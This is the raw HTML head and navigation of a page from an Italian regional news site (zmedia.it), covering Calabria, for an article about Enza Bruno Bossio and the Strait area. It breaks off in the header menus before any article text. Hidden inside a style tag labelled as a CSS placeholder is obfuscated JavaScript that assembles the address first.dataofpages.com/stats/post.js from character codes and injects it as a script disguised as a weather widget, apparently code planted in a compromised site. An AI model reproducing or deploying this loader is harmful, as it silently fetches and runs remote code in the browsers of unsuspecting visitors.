.td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/altre-news/",
                    "name": "Altre News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/",
                    "name": "Enza Bruno Bossio: Su Area dello Stretto le Regioni e il Governo..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1468 single-format-standard wp-theme-Newspaper td-standard-pack enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercoledì, 21 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22514";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5629";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/carab-comp-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/maxi-operazione-dei-carabinieri-7-arresti-per-favoreggiamento-del-latitante-occhiuzzi\/\"  rel=\"bookmark\" title=\"Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi\">Maxi Operazione dei Carabinieri: 7 Arresti per Favoreggiamento del Latitante Occhiuzzi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arma-clandestina-e-droga-in-casa-scattano-gli-arresti-domiciliari\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arma clandestina e droga in casa: scattano gli arresti domiciliari\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arma clandestina e droga in casa: scattano gli 